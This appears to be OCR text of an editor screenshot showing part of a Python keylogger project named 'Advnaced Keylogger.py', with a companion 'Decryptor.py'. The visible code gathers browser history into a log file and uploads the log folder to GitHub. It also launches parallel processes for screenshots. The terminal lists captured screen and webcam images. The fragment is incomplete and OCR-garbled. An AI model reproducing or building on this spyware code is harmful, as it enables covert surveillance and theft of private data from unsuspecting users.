 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
1
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > main
90 def info(file_path):
154 hist = bh.get_browserhistory()
155 browser_history.extend((bh_user, db_path, hist))
156 with open(log_dir / 'browser.txt', 'a') as browser_txt:
157 browser_txt.write(json.dumps(browser_history))
158 except Exception as e:
159 pass
160
161 write_github_folder(str(log_dir,), "Logs")
162
163
164 # Once main is initiated the program begins by creating a directory to store the data it will gather.
165 def main():
166 ################################################### Using Multiprocess module ###################################################
167 info(file_path)
168
169 p1 = multip Take Screenshots
170 p2 = multip
171 p3 = multip
(seconds: float, /) -> None
Delay execution for a given number of seconds. The argument may
be a floating-point number for subsecond precision.
172 p1.start()
173 time.sleep()
174 p2.start()
175 p3.start()
176 p1.join()
177 p2.join()
178 p3.join()
179
180
181 # When an error occurs a detailed full stack trace can be logged to a file for an admin;
182 # while the user receives a much more vague message preventing information leakage.
183
184 if __name__=="__main__":
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
❌ Webcam/7.png
✅ Screen/screenshot9.png
✅ Webcam/8.png
✅ Webcam/9.png
0 0
Ln 173, Col 16 Spaces: 4 UTF-8 LF {} Python 3.13.7